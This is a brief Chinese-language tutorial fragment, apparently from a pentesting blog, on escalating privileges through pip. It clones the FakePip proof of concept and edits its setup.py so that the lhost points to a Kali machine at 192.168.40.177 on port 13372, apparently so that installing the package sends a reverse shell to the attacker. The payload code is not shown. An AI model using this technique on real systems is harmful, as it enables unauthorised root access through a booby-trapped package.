

提权pip:拓展思路



poc:[https://github.com/0x00-0x00/FakePip](https://github.com/0x00-0x00/FakePip)

用代理下载FakePip包:

proxychains git clone https://github.com/0x00-0x00/FakePip.git

下载成功!



查看脚本机制并配置参数:

cd FakePip

cat setup.py

gedit setup.py

将lhost改为本地kali地址,端口可不变:

192.168.40.177

13372